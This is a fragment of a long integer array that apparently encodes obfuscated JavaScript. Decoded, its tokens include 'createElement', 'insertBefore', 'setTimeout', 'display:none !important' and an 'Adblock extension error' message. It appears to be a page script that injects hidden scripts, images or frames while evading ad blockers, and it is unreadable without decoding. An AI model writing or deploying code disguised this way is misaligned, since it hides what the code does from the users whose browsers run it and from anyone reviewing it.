,79,64,71,64,52,40,76,44,58,16,19,16,60,13,34,5,8,56,34,5,40,70,67,65,8,90,76,75,13,76,91,58,74,67,80,65,65,16,8,16,60,34,5,8,56,34,5,40,70,67,65,64,45,72,71,8,64,58,5,8,79,64,60,13,76,91,58,74,67,80,65,65,16,4,16,60,34,5,8,56,34,5,40,70,67,65,64,45,72,71,8,4,58,5,8,79,64,60,13,76,91,58,74,67,80,65,65,16,3,16,60,34,5,8,56,34,5,40,70,67,65,64,45,72,71,8,3,58,60,13,76,91,58,74,67,80,65,65,16,76,16,60,34,5,8,56,34,5,40,70,67,65,64,45,72,71,52,5,35,58,34,90,16,76,16,75,19,5,8,79,64,60,13,76,91,58,74,67,80,65,65,16,52,16,60,34,5,8,56,34,5,40,70,67,65,64,45,72,71,52,5,35,58,34,90,16,52,16,75,19,5,8,79,64,60,13,76,91,58,74,67,80,65,65,16,79,16,60,34,5,8,56,34,5,40,70,67,65,64,45,72,71,52,5,35,58,34,90,16,79,16,75,19,5,8,79,64,60,13,76,91,58,74,67,80,65,65,16,22,16,60,34,5,8,56,34,5,40,70,67,65,64,45,72,71,52,5,35,58,34,90,16,22,16,75,19,5,8,79,64,60,13,70,65,70,71,8,67,52,40,5,4,67,58,8,90,76,75,19,34,5,40,70,67,60,13,14,14,8,67,44,70,8,69,56,70,13,14,14,58,60,19,91,4,48,91,70,69,4,44,76,0,69,58,60,84,76,91,58,64,45,72,71,4,91,60,84,34,5,8,56,67,64,65,35,0,4,70,73,67,69,44,71,3,70,67,8,80,17,67,40,67,4,44,0,8,45,40,40,58,86,76,73,79,90,64,8,4,62,65,16,22,52,86,42,86,67,69,79,76,69,67,86,42,86,71,69,67,44,86,42,86,35,69,5,86,42,86,51,86,42,86,4,35,69,86,42,86,71,4,0,73,16,75,86,60,13,91,0,8,58,34,5,8,56,11,65,46,13,11,61,67,64,71,40,67,69,79,44,25,13,11,42,42,60,84,67,64,90,11,75,71,0,70,44,67,8,28,82,29,10,65,67,64,90,11,75,71,0,70,44,67,8,28,82,29,10,71,8,67,52,40,5,4,67,58,12,90,5,51,37,46,51,47,75,42,9,71,22,52,67,69,79,76,69,67,9,71,69,67,44,58,81,48,60,35,69,5,51,58,81,48,60,4,35,69,9,71,4,0,73,12,79,76,19,22,76,69,35,0,22,71,40,0,4,5,44,76,0,69,71,25,0,64,44,69,5,73,67,60,71,8,67,52,40,5,4,67,58,16,35,76,64,52,40,5,80,48,56,69,0,69,67,56,77,76,73,52,0,8,44,5,69,44,13,16,19,16,16,60,13,14,14,14,19,73,91,48,91,70,69,4,44,76,0,69,58,60,84,14,19,91,48,91,70,69,4,44,76,0,69,58,91,40,60,84,91,0,8,58,34,5,8,56,80,65,46,13,80,61,91,40,71,40,67,69,79,44,25,13,80,42,42,60,84,34,5,8,56,74,65,91,40,90,80,75,13,34,5,8,56,67,64,65,35,0,4,70,73,67,69,44,71,3,70,67,8,80,17,67,40,67,4,44,0,8,45,40,40,58,74,90,16,52,5,44,44,67,8,69,16,75,60,13,91,0,8,58,34,5,8,56,11,65,46,13,11,61,67,64,71,40,67,69,79,44,25,13,11,42,42,60,84,76,91,58,74,90,16,5,4,44,76,0,69,16,75,65,65,16,76,69,55,67,4,44,16,60,84,76,91,58,74,90,16,52,0,64,76,44,76,0,69,16,75,65,65,16,59,67,91,0,8,67,16,60,84,34,5,8,56,69,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,35,76,34,86,60,13,69,71,76,69,69,67,8,28,82,29,10,65,74,90,16,69,67,22,28,44,73,40,16,75,13,67,64,90,11,75,71,52,5,8,67,69,44,93,0,35,67,71,76,69,64,67,8,44,92,67,91,0,8,67,58,69,19,67,64,90,11,75,60,13,69,71,0,70,44,67,8,28,82,29,10,65,69,71,76,69,69,67,8,28,82,29,10,13,14,67,40,64,67,56,76,91,58,74,90,16,52,0,64,76,44,76,0,69,16,75,65,65,16,5,91,44,67,8,16,60,84,34,5,8,56,69,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,35,76,34,86,60,13,69,71,76,69,69,67,8,28,82,29,10,65,74,90,16,69,67,22,28,44,73,40,16,75,13,67,64,90,11,75,71,52,5,8,67,69,44,93,0,35,67,71,76,69,64,67,8,44,92,67,91,0,8,67,58,69,19,67,64,90,11,75,71,69,67,11,44,17,76,59,40,76,69,79,60,13,69,71,0,70,44,67,8,28,82,29,10,65,69,71,76,69,69,67,8,28,82,29,10,13,14,14,14,14,64,45,72,71,5,44,89,91,65,16,35,8,5,22,16,13,14,19,40,5,44,67,8,48,91,70,69,4,44,76,0,69,58,60,84,34,5,8,56,67,34,67,69,44,10,76,64,44,67,69,67,8,17,70,52,52,0,8,44,67,35,65,22,76,69,35,0,22,71,5,35,35,18,34,67,69,44,10,76,64,44,67,69,67,8,13,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,0,60,84,34,5,8,56,0,59,55,65,64,45,72,71,3,58,0,71,52,5,8,67,69,44,19,35,0,4,70,73,67,69,44,71,59,0,35,80,60,90,46,75,13,76,91,58,0,59,55,65,65,70,69,35,67,91,76,69,67,35,60,84,8,67,44,70,8,69,56,91,5,40,64,67,13,14,64,45,72,71,64,4,5,69,58,0,60,13,76,91,58,67,34,67,69,44,10,76,64,44,67,69,67,8,17,70,52,52,0,8,44,67,35,60,84,0,59,55,71,5,35,35,18,34,67,69,44,10,76,64,44,67,69,67,8,58,16,20,54,29,93,0,35,67,7,69,64,67,8,44,67,35,16,19,64,45,72,71,64,4,5,69,19,91,5,40,64,67,60,13,14,67,40,64,67,84,22,76,69,35,0,22,71,64,67,44,82,76,73,67,0,70,44,58,91,70,69,4,44,76,0,69,58,60,84,64,45,72,71,40,5,44,67,8,58,0,60,13,14,19,23,46,46,60,13,14,14,14,58,60,19,64,4,5,69,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,0,60,84,34,5,8,56,5,65,64,45,72,71,3,58,0,71,4,25,76,40,35,19,64,45,72,71,3,58,0,71,52,5,8,67,69,44,60,90,46,75,19,35,0,4,70,73,67,69,44,71,59,0,35,80,60,13,91,0,8,58,34,5,8,56,52,65,46,13,52,61,5,71,40,67,69,79,44,25,13,52,42,42,60,84,76,91,58,64,45,72,71,4,40,90,52,75,65,65,70,69,35,67,91,76,69,67,35,60,84,64,45,72,71,4,40,90,52,75,65,5,90,52,75,13,64,45,72,71,69,0,22,58,64,45,72,71,70,8,58,64,45,72,71,70,60,19,5,90,52,75,60,13,14,14,14,14,58,60,19,69,0,22,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,70,8,40,19,52,5,8,67,69,44,60,84,76,91,58,64,45,72,71,70,4,77,65,91,5,40,64,67,60,84,64,45,72,71,4,0,40,40,67,4,44,76,0,69,58,64,45,72,71,70,4,19,52,5,8,67,69,44,60,13,64,45,72,71,70,4,65,91,5,40,64,67,13,8,67,44,70,8,69,13,14,34,5,8,56,76,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,76,73,79,86,60,13,76,71,4,8,0,64,64,54,8,76,79,76,69,65,86,45,69,0,69,80,73,0,70,64,86,13,76,71,0,69,40,0,5,35,65,91,70,69,4,44,76,0,69,58,60,84,64,45,72,71,4,42,42,13,34,5,8,56,4,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,4,5,69,34,5,64,86,60,13,34,5,8,56,44,65,4,71,79,67,44,50,0,69,44,67,11,44,58,86,41,35,86,60,13,34,5,8,56,22,65,76,71,22,76,35,44,25,13,34,5,8,56,25,65,76,71,25,67,76,79,25,44,13,34,5,8,56,73,65,16,91,8,0,73,50,25,5,8,50,0,35,67,16,13,4,71,64,44,80,40,67,71,22,76,35,44,25,65,4,71,22,76,35,44,25,65,22,13,4,71,64,44,80,40,67,71,25,67,76,79,25,44,65,4,71,25,67,76,79,25,44,65,25,13,44,71,79,40,0,59,5,40,45,40,52,25,5,65,6,71,46,13,44,71,79,40,0,59,5,40,50,0,73,52,0,64,76,44,67,54,52,67,8,5,44,76,0,69,65,16,4,0,52,80,16,13,44,90,64,45,72,71,5,44,89,91,42,64,45,72,71,5,44,89,76,75,58,76,19,46,19,46,60,13,34,5,8,56,59,65,64,45,72,71,52,41,68,58,44,90,64,45,72,71,73,58,60,75,58,46,19,46,19,22,19,25,60,71,35,5,44,5,60,13,34,5,8,56,64,65,86,86,13,34,5,8,56,34,65,90,86,56,86,19,86,77,86,19,86,9,86,86,19,86,1,86,19,86,33,86,19,86,78,86,19,86,43,86,19,86,16,86,19,86,58,86,19,86,60,86,19,86,62,86,19,86,42,86,19,86,19,86,19,86,51,86,19,86,71,86,19,86,12,86,19,86,46,86,19,86,6,86,19,86,41,86,19,86,39,86,19,86,68,86,19,86,23,86,19,86,32,86,19,86,2,86,19,86,24,86,19,86,47,86,19,86,48,86,19,86,13,86,19,86,61,86,19,86,65,86,19,86,83,86,19,86,81,86,19,86,27,86,19,86,45,86,19,86,92,86,19,86,50,86,19,86,20,86,19,86,18,86,19,86,87,86,19,86,53,86,19,86,28,86,19,86,7,86,19,86,85,86,19,86,21,86,19,86,10,86,19,86,29,86,19,86,93,86,19,86,54,86,19,86,38,86,19,86,72,86,19,86,57,86,19,86,17,86,19,86,82,86,19,86,49,86,19,86,31,86,19,86,66,86,19,86,36,86,19,86,63,86,19,86,88,86,19,86,90,86,19,86,9,9,86,19,86,75,86,19,86,15,86,19,86,89,86,19,86,26,86,19,86,5,86,19,86,59,86,19,86,4,86,19,86,35,86,19,86,67,86,19,86,91,86,19,86,79,86,19,86,25,86,19,86,76,86,19,86,55,86,19,86,74,86,19,86,40,86,19,86,73,86,19,86,69,86,19,86,0,86,19,86,52,86,19,86,3,86,19,86,8,86,19,86,64,86,19,86,44,86,19,86,70,86,19,86,34,86,19,86,22,86,19,86,11,86,19,86,80,86,19,86,37,86,19,86,84,86,19,86,30,86,19,86,14,86,75,13,91,0,8,58,34,5,8,56,11,65,46,13,11,61,59,71,40,67,69,79,44,25,13,11,42,42,60,76,91,58,59,90,11,75,60,64,42,65,34,90,58,59,90,11,75,51,39,41,60,75,13,34,5,8,56,44,65,64,45,72,71,8,64,58,60,13,64,65,64,71,8,67,52,40,5,4,67,58,16,86,70,69,76,44,89,40,76,64,44,86,16,19,16,86,70,69,76,44,89,40,76,64,44,89,16,42,44,42,16,86,16,60,13,64,65,64,71,8,67,52,40,5,4,67,58,16,86,0,59,64,67,8,34,67,86,16,19,16,86,0,59,64,67,8,34,67,89,16,42,44,42,16,86,16,60,13,34,5,8,56,70,4,40,65,85,17,54,93,71,52,5,8,64,67,58,64,60,13,76,91,58,70,4,40,65,65,65,44,8,70,67,60,84,70,4,40,65,67,34,5,40,58,86,58,86,42,64,42,86,60,86,60,13,14,70,4,40,71,70,69,76,44,89,40,76,64,44,65,70,4,40,90,16,70,69,76,44,89,40,76,64,44,89,16,42,44,75,13,70,4,40,71,0,59,64,67,8,34,67,65,70,4,40,90,16,0,59,64,67,8,34,67,89,16,42,44,75,13,64,45,72,71,64,34,58,70,4,40,60,13,76,91,58,64,45,72,71,4,65,65,6,43,43,70,4,40,71,0,59,64,67,8,34,67,71,67,69,5,59,40,67,35,65,65,6,60,84,64,45,72,71,70,4,65,70,4,40,13,64,45,72,71,40,5,44,67,8,58,70,4,40,71,0,59,64,67,8,34,67,60,13,14,67,40,64,67,84,64,45,72,71,4,0,40,40,67,4,44,76,0,69,58,70,4,40,19,52,5,8,67,69,44,60,13,14,14,13,76,71,0,69,67,8,8,0,8,65,91,70,69,4,44,76,0,69,58,60,84,76,91,58,76,71,64,8,4,65,65,40,0,4,5,44,76,0,69,71,52,8,0,44,0,4,0,40,42,70,8,40,60,84,76,71,64,8,4,65,64,45,72,71,70,8,58,64,45,72,71,80,60,13,8,67,44,70,8,69,13,14,34,5,8,56,64,65,64,45,72,71,34,64,58,60,13,76,91,58,64,60,84,34,5,8,56,44,65,64,45,72,71,8,64,58,60,13,64,65,64,71,8,67,52,40,5,4,67,58,16,86,70,69,76,44,89,40,76,64,44,86,16,19,16,86,70,69,76,44,89,40,76,64,44,89,16,42,44,42,16,86,16,60,13,64,65,64,71,8,67,52,40,5,4,67,58,16,86,0,59,64,67,8,34,67,86,16,19,16,86,0,59,64,67,8,34,67,89,16,42,44,42,16,86,16,60,13,34,5,8,56,70,4,40,65,85,17,54,93,71,52,5,8,64,67,58,64,60,13,76,91,58,70,4,40,65,65,65,44,8,70,67,60,84,70,4,40,65,67,34,5,40,58,86,58,86,42,64,42,86,60,86,60,13,14,70,4,40,71,70,69,76,44,89,40,76,64,44,65,70,4,40,90,16,70,69,76,44,89,40,76,64,44,89,16,42,44,75,13,70,4,40,71,0,59,64,67,8,34,67,65,70,4,40,90,16,0,59,64,67,8,34,67,89,16,42,44,75,13,64,45,72,71,4,0,40,40,67,4,44,76,0,69,58,70,4,40,19,52,5,8,67,69,44,60,13,14,14,13,76,71,64,8,4,65,70,8,40,13,14,14,58,60,19,52,41,68,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,59,60,84,34,5,8,56,64,65,90,75,13,91,0,8,58,34,5,8,56,76,65,46,13,76,61,59,71,40,67,69,79,44,25,13,76,42,65,68,60,84,76,91,58,59,90,76,42,46,75,83,46,60,64,71,52,70,64,25,58,59,90,76,42,46,75,60,13,76,91,58,59,90,76,42,6,75,83,46,60,64,71,52,70,64,25,58,59,90,76,42,6,75,60,13,76,91,58,59,90,76,42,41,75,83,46,60,64,71,52,70,64,25,58,59,90,76,42,41,75,60,13,14,8,67,44,70,8,69,56,64,13,14,14,58,60,19,64,34,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,35,60,84,44,8,80,84,40,0,4,5,40,17,44,0,8,5,79,67,71,64,67,44,7,44,67,73,58,64,45,72,71,5,44,89,76,59,19,85,17,54,93,71,64,44,8,76,69,79,76,91,80,58,35,60,60,13,14,4,5,44,4,25,58,67,60,84,14,14,14,58,60,19,34,64,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,60,84,44,8,80,84,8,67,44,70,8,69,56,40,0,4,5,40,17,44,0,8,5,79,67,71,79,67,44,7,44,67,73,58,64,45,72,71,5,44,89,76,59,60,13,14,4,5,44,4,25,58,67,60,84,8,67,44,70,8,69,56,91,5,40,64,67,13,14,14,14,58,60,19,76,64,89,44,67,64,44,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,60,84,76,91,58,22,76,69,35,0,22,71,40,0,4,5,44,76,0,69,71,25,5,64,25,71,64,67,5,8,4,25,58,86,89,89,80,44,67,64,44,86,60,83,51,6,60,44,67,64,44,65,44,8,70,67,13,67,40,64,67,56,44,67,64,44,65,91,5,40,64,67,13,8,67,44,70,8,69,56,44,67,64,44,13,14,14,58,60,19,5,4,64,64,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,4,64,64,60,84,34,5,8,56,25,65,35,0,4,70,73,67,69,44,71,3,70,67,8,80,17,67,40,67,4,44,0,8,45,40,40,58,16,59,0,35,80,16,60,90,46,75,19,64,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,16,64,44,80,40,67,16,60,13,64,71,64,67,44,45,44,44,8,76,59,70,44,67,58,86,44,80,52,67,86,19,86,44,67,11,44,12,4,64,64,86,60,13,76,91,58,64,71,64,44,80,40,67,17,25,67,67,44,60,64,71,64,44,80,40,67,17,25,67,67,44,71,4,64,64,82,67,11,44,65,4,64,64,13,67,40,64,67,56,64,71,76,69,69,67,8,28,82,29,10,65,4,64,64,13,8,67,44,70,8,69,56,25,71,5,52,52,67,69,35,50,25,76,40,35,58,64,60,13,14,14,58,60,19,79,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,60,84,34,5,8,56,22,65,22,76,69,35,0,22,71,76,69,69,67,8,66,76,35,44,25,13,34,5,8,56,8,65,23,13,76,91,58,22,61,65,68,2,47,60,8,65,6,13,76,91,58,22,61,65,2,32,2,60,8,65,41,13,76,91,58,22,61,65,6,46,41,39,60,8,65,39,13,76,91,58,22,61,65,6,68,39,47,60,8,65,68,13,8,67,44,70,8,69,56,8,13,14,14,58,60,19,73,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,64,45,72,71,5,44,89,79,42,64,45,72,71,5,44,89,76,42,64,45,72,71,5,44,89,35,13,14,14,58,60,19,4,0,40,40,67,4,44,76,0,69,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,70,4,40,19,52,5,8,67,69,44,60,84,34,5,8,56,0,65,84,76,69,76,44,48,91,70,69,4,44,76,0,69,58,60,84,76,91,58,64,45,72,71,4,64,64,65,65,91,5,40,64,67,60,84,64,45,72,71,4,64,64,65,64,45,72,71,5,4,64,64,58,70,4,40,71,4,64,64,89,4,0,73,73,0,69,60,13,14,91,0,8,58,34,5,8,56,76,65,46,13,76,61,70,4,40,71,70,69,76,44,89,40,76,64,44,71,40,67,69,79,44,25,13,76,42,42,60,84,0,71,70,69,76,44,58,70,4,40,71,70,69,76,44,89,40,76,64,44,90,76,75,19,52,5,8,67,69,44,60,13,14,14,19,70,69,76,44,48,91,70,69,4,44,76,0,69,58,70,19,52,5,8,67,69,44,60,84,91,0,8,58,76,65,46,13,76,61,70,71,67,11,4,40,70,35,67,89,70,8,40,89,40,76,64,44,71,40,67,69,79,44,25,13,76,42,42,60,84,34,5,8,56,67,70,65,69,67,22,56,57,67,79,18,11,52,58,70,71,67,11,4,40,70,35,67,89,70,8,40,89,40,76,64,44,90,76,75,60,13,76,91,58,22,76,69,35,0,22,71,40,0,4,5,44,76,0,69,71,52,5,44,25,69,5,73,67,71,73,5,44,4,25,58,67,70,60,60,8,67,44,70,8,69,13,14,76,91,58,70,71,44,5,8,79,67,44,89,64,67,40,67,4,44,0,8,77,65,70,69,35,67,91,76,69,67,35,43,43,70,71,44,5,8,79,67,44,89,64,67,40,67,4,44,0,8,77,65,86,86,60,84,34,5,8,56,44,64,65,70,71,44,5,8,79,67,44,89,64,67,40,67,4,44,0,8,19,44,5,65,70,71,44,5,8,79,67,44,89,5,52,52,8,0,5,4,25,19,4,64,65,70,71,4,0,69,44,5,76,69,67,8,89,64,44,80,40,67,13,14,67,40,64,67,56,76,91,58,64,45,72,71,76,64,89,44,67,64,44,58,60,43,43,70,71,44,5,8,79,67,44,89,64,67,40,67,4,44,0,8,89,44,67,64,44,77,65,70,69,35,67,91,76,69,67,35,43,43,70,71,44,5,8,79,67,44,89,64,67,40,67,4,44,0,8,89,44,67,64,44,77,65,86,86,60,84,34,5,8,56,44,64,65,70,71,44,5,8,79,67,44,89,64,67,40,67,4,44,0,8,89,44,67,64,44,19,44,5,65,70,71,44,5,8,79,67,44,89,5,52,52,8,0,5,4,25,89,44,67,64,44,19,4,64,65,70,71,4,0,69,44,5,76,69,67,8,89,64,44,80,40,67,89,44,67,64,44,13,14,67,40,64,67,56,8,67,44,70,8,69,13,70,71,4,64,64,89,64,52,67,4,76,91,76,4,42,65,86,71,86,42,70,71,22,76,35,79,67,44,89,4,40,5,64,64,42,86,56,84,86,42,70,71,4,0,69,44,5,76,69,67,8,89,64,44,80,40,67,42,86,14,86,13,34,5,8,56,44,65,64,45,72,71,3,58,44,64,19,52,5,8,67,69,44,60,13,76,91,58,44,71,40,67,69,79,44,25,61,6,60,8,67,44,70,8,69,13,44,65,44,90,46,75,13,64,45,72,71,4,64,64,90,16,44,67,11,44,16,42,16,50,0,69,44,67,69,44,16,75,42,65,70,71,4,64,64,89,64,52,67,4,76,91,76,4,13,76,91,58,44,5,65,65,86,59,67,91,0,8,67,86,60,84,34,5,8,56,69,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,35,76,34,86,60,13,69,71,76,69,69,67,8,28,82,29,10,65,70,71,25,44,73,40,13,44,71,52,5,8,67,69,44,93,0,35,67,71,76,69,64,67,8,44,92,67,91,0,8,67,58,69,19,44,60,13,69,71,0,70,44,67,8,28,82,29,10,65,69,71,76,69,69,67,8,28,82,29,10,13,14,67,40,64,67,56,76,91,58,44,5,65,65,86,5,91,44,67,8,86,60,84,34,5,8,56,69,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,35,76,34,86,60,13,69,71,76,69,69,67,8,28,82,29,10,65,70,71,25,44,73,40,13,44,71,52,5,8,67,69,44,93,0,35,67,71,76,69,64,67,8,44,92,67,91,0,8,67,58,69,19,44,71,69,67,11,44,17,76,59,40,76,69,79,60,13,69,71,0,70,44,67,8,28,82,29,10,65,69,71,76,69,69,67,8,28,82,29,10,13,14,67,40,64,67,56,76,91,58,44,5,65,65,86,5,52,52,67,69,35,86,60,44,71,76,69,69,67,8,28,82,29,10,65,44,71,76,69,69,67,8,28,82,29,10,42,70,71,25,44,73,40,13,67,40,64,67,56,76,91,58,44,5,65,65,86,52,8,67,52,67,69,35,86,60,44,71,76,69,69,67,8,28,82,29,10,65,70,71,25,44,73,40,42,44,71,76,69,69,67,8,28,82,29,10,13,67,40,64,67,56,76,91,58,44,5,65,65,86,91,76,40,40,86,60,44,71,76,69,69,67,8,28,82,29,10,65,70,71,25,44,73,40,13,67,40,64,67,56,8,67,44,70,8,69,13,70,71,70,69,76,44,65,64,45,72,71,3,58,86,71,86,42,70,71,22,76,35,79,67,44,89,4,40,5,64,64,19,35,0,4,70,73,67,69,44,71,59,0,35,80,60,90,46,75,13,58,91,70,69,4,44,76,0,69,56,22,5,76,44,58,44,22,60,84,76,91,58,44,22,65,65,70,69,35,67,91,76,69,67,35,60,34,5,8,56,44,22,65,46,13,67,40,64,67,56,76,91,58,44,22,83,6,46,60,8,67,44,70,8,69,13,76,91,58,44,22,83,46,43,43,0,71,8,76,79,58,70,60,65,65,44,8,70,67,60,8,67,44,70,8,69,13,22,76,69,35,0,22,71,64,67,44,82,76,73,67,0,70,44,58,91,70,69,4,44,76,0,69,58,60,84,22,5,76,44,58,44,22,42,6,60,13,14,19,6,46,46,60,13,14,60,58,60,13,22,76,69,35,0,22,71,5,35,35,18,34,67,69,44,10,76,64,44,67,69,67,8,58,86,8,67,64,76,37,67,86,19,91,70,69,4,44,76,0,69,58,60,84,0,71,8,76,79,58,70,60,13,14,60,13,0,71,8,76,79,58,70,60,13,14,19,8,76,79,48,91,70,69,4,44,76,0,69,58,70,60,84,67,65,64,45,72,71,3,58,86,71,86,42,70,71,22,76,35,79,67,44,89,4,40,5,64,64,42,86,56,71,86,42,70,71,76,73,79,89,4,40,5,64,64,19,35,0,4,70,73,67,69,44,71,59,0,35,80,60,13,34,5,8,56,73,65,35,0,4,70,73,67,69,44,71,59,0,35,80,71,3,70,67,8,80,17,67,40,67,4,44,0,8,45,40,40,58,86,71,86,42,70,71,22,76,35,79,67,44,89,4,40,5,64,64,42,86,56,90,64,44,80,40,67,65,16,35,76,64,52,40,5,80,48,56,69,0,69,67,56,77,76,73,52,0,8,44,5,69,44,13,16,75,86,60,71,40,67,69,79,44,25,13,76,91,58,73,83,46,60,84,35,0,4,70,73,67,69,44,71,59,0,35,80,71,76,69,69,67,8,28,82,29,10,65,86,45,35,59,40,0,4,74,56,18,8,8,0,8,71,86,13,22,76,69,35,0,22,71,64,67,44,82,76,73,67,0,70,44,58,91,70,69,4,44,76,0,69,58,60,84,22,76,69,35,0,22,71,5,40,67,8,44,58,16,45,35,59,40,0,4,74,56,67,11,44,67,69,64,76,0,69,56,67,8,8,0,8,56,46,91,68,23,32,6,39,39,23,16,42,86,9,69,86,42,16,82,8,80,56,44,0,56,35,76,64,5,59,40,67,56,44,25,76,64,56,67,11,44,67,69,64,76,0,69,56,0,8,56,8,67,64,44,5,8,44,56,80,0,70,8,56,69,5,34,76,79,5,44,0,8,71,16,60,13,22,76,69,35,0,22,71,40,0,4,5,44,76,0,69,71,8,67,40,0,5,35,58,60,13,14,19,6,46,60,13,14,76,91,58,67,90,46,75,71,4,40,76,67,69,44,66,76,35,44,25,65,65,46,60,8,67,44,70,8,69,56,91,5,40,64,67,13,34,5,8,56,8,5,44,76,0,65,67,90,46,75,71,4,40,76,67,69,44,66,76,35,44,25,12,70,4,40,71,64,52,8,76,44,67,89,22,76,35,44,25,13,34,5,8,56,69,67,22,89,59,79,89,25,67,76,79,25,44,65,29,5,44,25,71,91,40,0,0,8,58,8,5,44,76,0,62,70,4,40,71,64,52,8,76,44,67,89,25,67,76,79,25,44,60,13,34,5,8,56,5,35,89,25,67,76,79,25,44,65,29,5,44,25,71,91,40,0,0,8,58,69,67,22,89,59,79,89,25,67,76,79,25,44,12,70,4,40,71,64,52,8,76,44,67,89,4,0,70,69,44,60,13,76,91,58,5,35,89,25,67,76,79,25,44,62,70,4,40,71,64,52,8,76,44,67,89,4,0,70,69,44,77,65,69,67,22,89,59,79,89,25,67,76,79,25,44,60,84,69,67,22,89,59,79,89,25,67,76,79,25,44,65,5,35,89,25,67,76,79,25,44,62,70,4,40,71,64,52,8,76,44,67,89,4,0,70,69,44,13,14,76,91,58,70,71,0,69,4,67,65,65,70,69,35,67,91,76,69,67,35,60,84,70,71,0,69,4,67,65,44,8,70,67,13,70,71,5,40,34,65,90,75,13,91,0,8,58,34,5,8,56,76,65,46,13,76,61,67,71,40,67,69,79,44,25,13,76,42,42,60,84,34,5,8,56,5,35,89,76,35,65,67,90,76,75,71,4,40,5,64,64,93,5,73,67,71,64,52,40,76,44,58,70,71,76,73,79,89,4,40,5,64,64,42,86,51,86,60,90,6,75,13,64,45,72,71,4,64,64,90,16,44,67,11,44,16,42,16,50,0,69,44,67,69,44,16,75,42,65,16,71,16,42,70,71,22,76,35,79,67,44,89,4,40,5,64,64,42,16,56,71,16,42,70,71,76,73,79,89,4,40,5,64,64,42,16,51,16,42,5,35,89,76,35,42,16,84,59,5,4,74,79,8,0,70,69,35,51,64,76,37,67,48,5,70,44,0,56,16,42,69,67,22,89,59,79,89,25,67,76,79,25,44,42,16,52,11,13,56,59,5,4,74,79,8,0,70,69,35,51,52,0,64,76,44,76,0,69,48,46,56,51,16,42,70,4,40,71,5,35,89,44,0,89,64,52,8,76,44,67,90,5,35,89,76,35,75,62,5,35,89,25,67,76,79,25,44,42,16,52,11,13,14,16,13,76,91,58,67,90,76,75,71,0,91,91,64,67,44,38,5,8,67,69,44,77,65,65,69,70,40,40,60,84,70,71,5,40,34,71,52,70,64,25,58,5,35,89,76,35,60,13,14,34,5,8,56,35,65,64,45,72,71,3,58,86,1,86,42,67,90,76,75,71,52,5,8,67,69,44,18,40,67,73,67,69,44,71,52,5,8,67,69,44,18,40,67,73,67,69,44,71,52,5,8,67,69,44,18,40,67,73,67,69,44,71,76,35,42,86,56,86,42,67,90,76,75,71,52,5,8,67,69,44,18,40,67,73,67,69,44,71,44,5,79,93,5,73,67,19,35,0,4,70,73,67,69,44,71,59,0,35,80,60,13,91,0,8,58,52,65,46,13,52,61,35,71,40,67,69,79,44,25,13,52,42,42,60,84,76,91,58,35,90,52,75,71,0,69,4,40,76,4,74,65,65,69,70,40,40,60,84,35,90,52,75,71,0,69,4,40,76,4,74,65,91,70,69,4,44,76,0,69,58,67,67,60,84,34,5,8,56,5,65,67,67,71,44,5,8,79,67,44,30,30,67,67,71,64,8,4,18,40,67,73,67,69,44,13,34,5,8,56,4,76,65,5,71,52,5,8,67,69,44,18,40,67,73,67,69,44,71,79,67,44,45,44,44,8,76,59,70,44,67,58,86,59,76,35,86,60,13,22,76,69,35,0,22,71,40,0,4,5,44,76,0,69,71,5,64,64,76,79,69,58,70,4,40,71,40,76,69,74,89,8,67,35,76,8,67,4,44,89,70,8,40,42,70,4,40,71,5,35,89,44,0,89,40,76,69,74,90,4,76,75,60,13,8,67,44,70,8,69,56,91,5,40,64,67,13,14,13,14,14,14,58,91,70,69,4,44,76,0,69,56,8,34,76,67,22,58,60,84,76,91,58,64,45,72,71,34,71,76,69,31,76,67,22,52,0,8,44,58,70,71,70,69,76,44,60,60,84,34,5,8,56,40,44,65,86,86,13,40,44,65,70,71,22,76,35,79,67,44,89,76,35,42,86,4,86,42,70,71,5,40,34,71,55,0,76,69,58,90,64,67,52,5,8,5,44,0,8,65,86,4,86,75,60,13,34,5,8,56,52,34,65,46,13,76,91,58,64,45,72,71,52,34,65,65,91,5,40,64,67,60,84,64,45,72,71,52,34,65,44,8,70,67,13,52,34,65,6,13,14,34,5,8,56,76,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,76,73,79,86,60,13,76,71,64,8,4,65,64,45,72,71,70,8,58,70,4,40,71,34,76,67,22,89,70,8,40,19,84,16,76,16,48,40,44,19,16,52,16,48,52,34,19,16,79,16,48,64,45,72,71,79,58,60,19,16,22,16,48,70,71,22,76,35,79,67,44,89,76,35,14,60,13,8,67,44,70,8,69,13,14,22,76,69,35,0,22,71,64,67,44,82,76,73,67,0,70,44,58,91,70,69,4,44,76,0,69,58,60,84,8,34,76,67,22,58,60,13,14,19,6,46,46,46,60,13,14,60,58,60,13,14,8,67,44,70,8,69,56,44,8,70,67,13,14,19,8,40,0,5,35,48,91,70,69,4,44,76,0,69,58,60,84,34,5,8,56,4